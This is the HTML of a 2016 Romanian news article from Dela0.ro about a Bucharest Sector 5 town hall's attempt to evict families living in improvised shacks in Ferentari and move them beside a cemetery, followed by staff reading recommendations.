td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-meniu1-container"><ul id="menu-meniu1" class="td-mobile-main-menu"><li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Conectare</div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a> </div> <div class="td-login-register-link"> </div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperare parola</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola"> </div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Căutați</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-12 "> <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container"> <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-main-logo" href="https://beta.dela0.ro/"> <picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png.webp"><img class="td-retina-data lazyload" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img class="td-retina-data" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript> <span class="td-visual-hidden">Dela0</span> </a> </div> <div class="menu-meniu1-container"><ul id="menu-meniu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div></div> <div class="td-header-menu-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> </div> </div> </div> <div class="td-header-top-menu-full td-container-wrap td_stretch_container"> <div class="td-container td-header-row td-header-top-menu"> <div class="top-bar-style-mp-1"> <div class="td-header-sp-top-widget"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" /> </div> </form> <div id="td-aj-search"></div> </div> </div> <div class="td-header-sp-top-menu"> <div class="menu-top-container"><ul id="menu-meniu2" class="top-header-menu"><li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-3187"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li> <li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3190"><a href="https://beta.dela0.ro/category/pixul-cu-mina/">Pixul cu mină</a></li> <li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3189"><a href="https://beta.dela0.ro/category/pe-scurt/">Pe scurt</a></li> </ul></div></div> </div> <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Conectare</div> <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Recuperare parola</div> <div class="td-login-panel-descr">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div> </div> </div> </div> </div> </div> <div class="td-header-header-full td-banner-wrap-full td-container-wrap td_stretch_container"> <div class="td-container-header td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1_0e8 td_block_template_1"> <style> /* custom css */ .tdi_1_0e8.td-a-rec{ text-align: center; }.tdi_1_0e8 .td-element-style{ z-index: -1; }.tdi_1_0e8.td-a-rec-img{ text-align: left; }.tdi_1_0e8.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_1_0e8.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> </div> </div> </div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-1 td-sidebar-left"> <div class="td-crumb-container"></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main"> <div class="td-ss-main-content"> <article id="post-895" class="post-895 post type-post status-publish format-standard has-post-thumbnail hentry category-recomandari" itemscope itemtype="https://schema.org/Article"> <div class="td-post-header"> <ul class="td-category"><li class="entry-category"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li></ul> <header class="td-post-title"> <h1 class="entry-title">O stire pe care n-a relatat-o nimeni</h1> <p class="td-post-sub-title">In Capitala, o primarie de sector a demarat recent o actiune de igienizare a spatiului public, procedand la demolarea unor constructii ilegale in care locuiesc oameni. Evacuatilor li s-a propus un plan demn de lumea a treia: sa fie mutati din strada tot in strada, langa un cimitir. Apoi primaria s-a razgandit. Faptele insa raman.</p> <div class="td-module-meta-info"> <div class="td-post-author-name multiple-authors"><div class="td-author-by">un text de</div><a href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu,</a><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan,</a><a href="https://beta.dela0.ro//author/diana">Diana Oncioiu,</a><a href="https://beta.dela0.ro//author/andreicraciun">Andrei Crăciun</a><div class="td-author-line"> - </div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-06T16:38:49+03:00" >6 septembrie 2016</time></span> <div class="td-post-comments"><a href="https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/#respond"><i class="td-icon-comments"></i>0</a></div> </div> </header> </div> <div class="td-post-content tagdiv-type"> <div class="td-featured-image-rec"> <div class="td-post-featured-image"><img width="696" height="522" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="recom_main_6" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=696%2C522&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=1392%2C1044&#038;ssl=1 1392w" data-eio-rwidth="696" data-eio-rheight="522" /><noscript><img width="696" height="522" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/09/recom_main_6.jpg?resize=1392%2C1044&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="recom_main_6" data-eio="l" /></noscript></div> </div> <div> <p>La capatul strazii Iacob Andrei din cartierul Ferentari, in marginea unei fasii de asfalt care strajuieste blocurile ghetoului, stau 19 familii, in mai multe constructii improvizate. Zona e denumita in cartier &#8222;la baraci&#8221; si am surprins recent cateva instantanee de acolo, intr-un <a href="http://ferentari.dela0.ro/index.php/2016/08/05/o-zi-din-viata-lui-oarca/" target="_blank" rel="noopener"><strong>fotoreportaj</strong></a> din cadrul seriei <a href="http://ferentari.dela0.ro/" target="_blank" rel="noopener"><strong>#FerentariLux.</strong></a></p> <p>In seara zilei de 30 august, pe baraci s-au lipit mai multe hartii, somatii ale autoritatilor locale din sectorul 5 care instiintau evacuarea zonei in trei zile si demolarea constructiilor improvizate. Miercuri, 31 august, pe la pranz, primele utilaje si-au facut aparitia, incolonandu-se pe fasia de asfalt.</p> <p>Nu venisera, de fapt, sa curete terenul de pe Iacob Andrei. Inca. Menirea lor in ultima zi a lui august din 2016 era alta: sa mearga un kilometru mai departe, pana la extremitatea unui cimitir evreiesc din zona, ca sa amenajeze noul spatiu locativ pentru oamenii de la baraci.</p> <p>Caci da &#8211; in Romania anului 2016 lucrul acesta chiar s-a intamplat, primaria de sector (intrata in era PSD-istului Daniel Florea, care a castigat mandatul edilitar pus la bataie aici la alegerile locale din iunie) angajand o actiune de &#8222;eliberare, igienizare si salubrizare&#8221; a domeniului public si oferind unor oameni care dormeau in strada &#8230; alta strada. De fapt nu o strada, ci un colt de camp langa cimitir.</p> <p>In afara reporterului <em><strong>Dela0.ro</strong> </em>Diana Oncioiu, nimeni de la vreun ziar sau vreo televiziune n-a fost la fata locului pentru a relata. Si cate erau de relatat!</p> <p>Explicatia furnizata miercuri, in toiul actiunii, de seful Politiei Locale Sector 5, Cornel Stana? Ca e legal sa tii niste baraci la cimitir, pentru ca acolo e terenul primariei. Si oricum ar fi urmat sa se faca frumos, urmand sa se asaneze si sa se puna pietris pe jos. Uluitor!</p> <p>In marginea cimitirului, oamenii n-aveau nici macar acces la apa. La capatul lui Iacob Andrei macar atat aveau.</p> <p>Dupa o noapte trecuta sub auspiciile acestei actiuni de evacuare demne de lumea a treia, cazul baracilor de pe Iacob Andrei a devenit joi, 1 septembrie, doar o neintelegere intre primarul Daniel Florea si seful Politiei Locale sector 5 Cornel Stana. A indicat-o chiar primarul Florea in cadrul unei intalniri la care au participat autoritatile locale, cinci oameni de pe Iacob Andrei, trei organizatii neguvernamentale si reporterul Dela0.ro, careia initial i s-a refuzat accesul.</p> <p>„Nu maine. Maine nu va da nimeni afara&#8221;, a indicat primarul, oferind si cateva explicatii pentru desfasurarea de forte de miercuri: &#8222;Stana a gresit. Sunt suparat pe el. Locurile curatate ieri sunt locuri identificate de noi pentru locuinte sociale. Eu sunt de vina ca nu i-am explicat bine lui Stana.”</p> <p>Explicatiile nu prea stau, insa, in picioare la o analiza atenta.</p> <p>In jurul orei 16, miercuri, sefei departamentului de comunicare din cadrul Primariei i s-a explicat telefonic ce se intampla la fata locului. Daca seful Politiei Locale Cornel Stana ar fi inteles intr-adevar gresit lucrurile, interpretand prost dispozitia primarului Florea, atunci actiunea ar fi putut sa se termine chiar in ziua respectiva, la ora 16.</p> <p>Si totusi actiunea a continuat in forta. Ba chiar un grup de oameni de la baraci a fost dus &#8222;in vizita&#8221; sa evalueze viitoarea locatie de langa cimitir. Locatie ajunsa a doua zi, in vorbele edilului, &#8222;loc pentru locuinte sociale&#8221;. Faptele sunt incapatanate.</p> <p>De bine, de rau, situatia la ora asta e asa: pana isi vor gasi variante sigure de relocare, oamenii nu vor fi mutati din strada tot pe strada. Joi, 1 septembrie, la intalnirea mentionata s-a expus planul: vor fi mutati in camerele Caminul Industriei Iutei, iar de acolo in chirii in sectorul 5.</p> <p>Ce s-a intamplat intre seara de miercuri si amiaza de joi incat planurile de &#8222;curatare si igienizare&#8221; de pe Iacob Andrei s-au schimbat radical? Ramane de cercetat. Poate un indiciu e faptul ca joi, la fata locului, in Ferentari, a venit si Protectia Copilului. Nu aveau voie sa faca declaratii, dar informatiile Dela0.ro indica faptul ca habar nu aveau de planurile de evacuare ale Primariei.</p> <p>Prin urmare, nu exista nici presupusa colaborare indicata de primaria lui Daniel Florea intr-un comunicat emis miercuri. Intentia initiala si actiunile de miercuri au fost, dupa toate datele, mandatate de edil &#8211; ceva insa a deturnat actiunea. Ce anume? Ramane de cercetat.</p> <p>Cert e insa ca la nivel de administratie publica suntem de rasul lumii si chiar mai rau de-atat. Niste oameni ar fi urmat sa doarma langa un cimitir, la marginea Bucurestiului, din dispozitia autoritatii locale de la sectorul 5. Numai o interventie exterioara acestei autoritati a facut ca lucrurile sa nu se intample conform acestui plan.</p> <p>In timpul campaniei electorale din primavara, primarul Daniel Florea spunea ca unul din obiectivele sale fundamentale e sa redea mandria locuitorilor cartierului Ferentari, un sentiment “estompat din cauza conditiilor in care traiesc”.</p> <p>La sfarsit de august, cateva luni dupa alegeri, primaria lui Daniel Florea s-a gandit sa le redea mandria oamenilor de la baraci mutandu-i langa un cimitir. Evacuarea comandata de edil n-a fost coordonata simultan nici macar cu un sfert de plan de relocare. La baraci stateau zeci de copii.</p> <p>Si oricata legalitate ar fi in spatele unei astfel de actiuni de igienizare prin inlaturarea constructiilor ilegale, daramarea unor baraci locuite nu e aceeasi cu daramarea unor garaje. Acolo unde aproape o suta de oameni au nevoie de asistenta sociala in momentul evacuarii, singura idee de politica sociala a primariei lui Daniel Florea a fost sa-i trimita langa un cimitir. Apoi, cineva sau ceva i-a razgandit.</p> <p>Iata si recomandarile saptamanii, in care debuteaza si colega Diana Oncioiu.</p> </div> <div></div> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Oana Dan</strong></span></h3> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Un interviu cu Marie-Helene Fabra Bratianu</strong></h4> </li> </ul> </div> <div>Desi intrebarile sunt usor puerile si ramai cu atatea curiozitati la final – semn ca jurnalistul nu s-a gandit prea mult ce vrea exact sa arate in acest interviu – raspunsurile intervievatei sunt extrem de interesante. Un exemplu mai jos.</div> <div></div> <div>„Dupa Revolutie, Romania avea un amestec de tristete si bucurie, de murdarie si curatenie destul de deconcertant. Este adevarat ca in cei 25 de ani care au trecut de la acel moment tara s-a schimbat mult, dar si eu m-am schimbat. Inteleg si vad mai bine lucrurile pe masura ce invat romaneste mai bine, ceea ce faciliteaza schimburile.” Intreg interviul e disponibil <a href="http://adevarul.ro/locale/pitesti/interviu-eveniment-marie-helene-fabrabratianu-romanii-isi-imagineaza-descendentii-bratienilor-foarte-bogatisunt-dezolata-sa-i-dezamagesc-1_57c81f0d5ab6550cb84824d0/index.html" target="_blank" rel="noopener"><strong>AICI</strong></a>.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Fericirea la danezi</strong></h4> </li> </ul> </div> <div>Danezii sunt, potrivit studiilor, cei mai fericiti oameni din lume. Dar in ce consta fericirea asta a lor? Cum reusesc sa se bucure de prezent si sa se relaxeze? Un text despre sentimentul danez al fericirii, inexplicabilul hygge, <a href="https://www.theguardian.com/world/2016/sep/04/hunting-for-hygge-a-new-ingredient-in-denmarks-recipe-for-happiness" target="_blank" rel="noopener"><strong>AICI</strong></a>.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Fapte din viata lui Cehov</strong></h4> </li> </ul> </div> <div>Unele mai surprinzatoare decat altele, intr-o selectie facuta de una dintre cele mai bune traducatoare de la noi, Veronica Niculescu, <a href="http://veronica-niculescu.blogspot.ro/2014/01/grozav-as-dori-sa-ma-ascund-pe-undeva.html" target="_blank" rel="noopener"><strong>AICI</strong></a>.</div> <h4></h4> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Diana Oncioiu</strong></span></h3> <div> <ul> <li> <h4><strong style="line-height: 1.4;">O reusita a comunitatii</strong></h4> </li> </ul> </div> <div>Pe 27 mai scriam pe contul de Facebook al <strong>#FerentariLux</strong> despre intalnirea comunitatii de pe Aleea Livezilor pentru rezolvarea problemei gunoiului. Doi dintre locatari au strans la indemnul facilitatorului comunitar Rodica Paun semnaturi de la vecini pentru a putea cere Primariei sa asfalteze zona si sa puna acolo un tomberon.</div> <div></div> <div>120 de semnaturi si cateva luni mai tarziu gunoiul de pe Aleea Livezilor e in doua containere mari verzi. E curatenie. Atat cat poate sa fie pe o stradă cu blocuri insalubre, beciuri inundate, garsoniere cat o cutie de chibrituri in care se inghesuie minim trei oameni.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Un articol</strong></h4> </li> </ul> </div> <div><strong><a href="http://www.theatlantic.com/business/archive/2016/09/at-work-in-two-genders/498440/" target="_blank" rel="noopener">AICI</a></strong>.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Un documentar despre Antarctica</strong></h4> </li> </ul> </div> <div><a href="https://www.youtube.com/watch?v=0O1iHK2QC_s" target="_blank" rel="noopener"><strong>AICI</strong></a>.</div> <h3></h3> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Iulian Andrei</strong></span></h3> <div> <ul> <li> <h4><strong style="line-height: 1.4;">De revazut</strong></h4> </li> </ul> </div> <div>Trilogia &#8222;Nasul&#8221;</div> <div></div> <div>Filmul &#8222;Goodfellas&#8221;</div> <div></div> <div>Filmul &#8222;Scarface&#8221;</div> <div></div> <div>Filmul &#8222;Taxi Driver&#8221;</div> <div></div> <div>Filmul &#8222;Chinese Coffee&#8221;</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">De vazut</strong></h4> </li> </ul> </div> <div>Sierranevada. La cinema.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">De citit</strong></h4> </li> </ul> </div> <div>Ieudul fara iesire, de Ioan Es. Pop</div> <div></div> <div>Poezia, de Mircea Cartarescu</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">De mers</strong></h4> </li> </ul> </div> <div>In Golful Grignano, la Marea Adriatica.</div> <div> <ul> <li> <h4><strong style="line-height: 1.4;">De urmarit </strong></h4> </li> </ul> </div> <div>O ipoteza, <a href="http://www.bbc.com/earth/story/20160901-we-might-live-in-a-computer-program-but-it-may-not-matter?ocid=ww.social.link.facebook" target="_blank" rel="noopener"><strong>AICI</strong></a>.</div> <div></div> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Vlad Stoicescu</strong></span></h3> <div> <ul> <li> <h4><strong style="line-height: 1.4;">Oprea si ceilalti<span style="line-height: 1.4;"> </span></strong></h4> </li> </ul> </div> <p><iframe style="border: none; overflow: hidden;" width="600" height="256" frameborder="0" scrolling="no" data-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fvlad.stoicescu%2Fposts%2F994241164020233&amp;width=600" class="lazyload"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p> <div class="td-a-rec td-a-rec-id-content_inline tdi_3_600 td_block_template_1"> <style> /* custom css */ .tdi_3_600.td-a-rec{ text-align: center; }.tdi_3_600 .td-element-style{ z-index: -1; }.tdi_3_600.td-a-rec-img{ text-align: left; }.tdi_3_600.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_3_600.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> <footer> <div class="td-post-source-tags"> </div> <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Share</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbeta.dela0.ro%2Fo-stire-pe-care-n-a-relatat-o-nimeni%2F"> <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+stire+pe+care+n-a+relatat-o+nimeni&url=https%3A%2F%2Fbeta.dela0.ro%2Fo-stire-pe-care-n-a-relatat-o-nimeni%2F&via=Dela0"> <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+stire+pe+care+n-a+relatat-o+nimeni %0A%0A https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/"> <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/&text=O+stire+pe+care+n-a+relatat-o+nimeni"> <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div> <div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/&title=O+stire+pe+care+n-a+relatat-o+nimeni"> <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div> <div class="td-social-but-text">ReddIt</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=O stire pe care n-a relatat-o nimeni&body=https://beta.dela0.ro/o-stire-pe-care-n-a-relatat-o-nimeni/"> <div class="td-social-but-icon"><i class="td-icon-mail"></i></div> <div class="td-social-but-text">Email</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#"> <div class="td-social-but-icon"><i class="td-icon-print"></i></div> <div class="td-social-but-text">Print</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="author-box-list"><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/vlad-stoicescu"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu</a></span></div><div class="td-author-description">Co-fondator al publicației <b>Dela0.ro</b> și editor coordonator al proiectului de investigații <b>Să fie lumină</b>. În presa alternativă din 2011. Multiplu laureat al Premiilor Superscrieri.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="http://www.facebook.com/vlad.stoicescu" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:vlad@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a 